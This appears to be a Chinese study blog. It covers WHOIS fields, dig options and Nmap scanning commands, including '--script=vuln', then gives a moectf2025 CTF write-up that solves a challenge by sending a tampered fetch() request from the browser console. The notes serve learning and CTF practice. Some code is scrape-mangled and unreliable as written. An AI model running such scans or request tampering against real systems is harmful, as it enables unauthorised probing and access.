


注册商提供的支持联系方式。
重要日期:
创建日期: 域名首次注册的日期。到期日期: 域名注册的有效截止日期。在此日期后未续费,域名可能会被删除并重新开放注册。更新日期: 域名信息(如联系信息或 DNS 设置)最后一次更新的日期。
域名服务器:
主域名服务器地址。
辅域名服务器地址。这些服务器存储了该域名对应的 DNS 记录(如 A, MX, CNAME 记录)。
授权服务器: 有时会列出提供该域名权威 WHOIS 数据的服务器地址。
使用Dig进行DNS查询
1 dig [@server] [options] [name] [type]
[@server] (可选):/etc/resolv.conf 文件中配置的 DNS 服务器。
示例:dig @8.8.8.8 example.com
[options] (可选):dig 行为和输出的各种选项,以 + 开头。
常用选项:
+short: 只显示最精简的答案(通常是 IP 地址或目标域名)。+noall: 关闭所有输出部分(通常与 +answer 等组合使用)。+answer: 只显示答案部分 (最常用!)。+stats: 显示查询统计信息(耗时、大小等)。+trace: 模拟 DNS 递归解析的完整过程,从根域名服务器开始追踪。+nocmd: 不显示最初的命令和版本信息行。+nocomments: 不显示注释行。+tcp: 强制使用 TCP 协议进行查询(默认使用 UDP,在响应过大或需要区域传输时 TCP 是必需的)。-x: 进行反向 DNS 查询(根据 IP 查找域名),此时 [name] 应为 IP 地址,[type] 通常省略或为 PTR。
[name] (通常需要):example.com, www.google.com) 或 IP 地址(当使用 -x 时)。[type] (可选):A 记录。常见类型:A, AAAA, MX, CNAME, NS, TXT, SOA, PTR, ANY(查询所有记录,但通常被服务器限制或拒绝)。
示例:dig example.com MX, dig example.com NS
dig 是 DNS 领域无可争议的瑞士军刀。它通过提供详细、可控、原始 的 DNS 查询响应,使你能够:
精确查询任何类型 的 DNS 记录。
指定向任何 DNS 服务器 发送查询。
深入诊断 各种 DNS 解析问题。验证 DNS 配置更改。理解 DNS 协议交互的底层细节。
Nmap的使用
核心功能
端口扫描
-sS:TCP SYN 扫描(默认,需 root)-sT:TCP 全连接扫描(无需 root)-sU:UDP 扫描(需 sudo)-p:指定端口(-p 80,443 或 -p- 全端口)
服务识别
操作系统探测
主机发现
脚本引擎(NSE)
--script=<脚本>:如 vuln(漏洞检测)、http-title(网页标题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 # 基础扫描:SYN + 服务版本 sudo nmap -sS -sV target_ip # 快速扫描:仅常用端口 nmap -F target_ip # 全端口扫描 + OS 探测 sudo nmap -p- -O target_ip # UDP 关键端口扫描 sudo nmap -sU -p 53,67,161 target_ip # 漏洞检测(NSE) sudo nmap --script=vuln target_ip
感觉这样只学理论感觉不太行,以后的边练边学。

练习 moectf2025
第一章 神秘的手镯 F12在源码中找到flag


第三章 问剑石!篡天改命! F12查看源码看到flag的逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <script> async function testTalent ( try { const response = await fetch ('/test_talent?level=B' , { method : 'POST' , headers : { 'Content-Type' : 'application/json' }, body : JSON .stringify ({ manifestation : 'none' }) }); const data = await response.json (); document .getElementById ('result' ).textContent = data.result ; const glow = document .getElementById ('glow' ); if (data.result .includes ('流云状青芒' )) { glow.style .opacity = '1' ; } else { glow.style .opacity = '0' ; } if (data.flag ) { setTimeout (() => { alert (`✨ 天道机缘:${data.flag} ✨\n\n天赋篡天术大成!` ); }, 500 ); } } catch (error) { alert ('玄轨连接中断!请检查灵枢...' ); } } </script>

我们可以通过在控制台发送信息来得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 fetch ('/test_talent?level=S' , { method : 'POST' , headers : { 'Content-Type' : 'application/json' }, body : JSON .stringify ({ manifestation : 'flowing_azure_clouds' }) }) .then (res =>json ()) .then (data => console .log ("篡改成功!Flag为:" , data.flag ); alert (`✨ 天道机缘:${data.flag} ✨` ); }) .catch (err =>console .error ("篡天失败:" , err));



